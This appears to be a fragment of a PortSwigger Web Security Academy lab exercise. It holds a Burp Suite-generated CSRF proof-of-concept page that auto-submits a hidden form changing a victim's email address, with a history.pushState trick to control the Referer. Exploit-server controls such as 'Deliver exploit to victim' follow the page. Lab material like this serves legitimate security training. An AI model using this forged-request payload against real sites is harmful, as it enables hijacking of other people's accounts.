 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0c008403b8de6c80e77668009e00b6.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="a&#64;b&#46;c" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?a=0a0c008403b8de6c80e77668009e00b6.web-security-academy.net');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log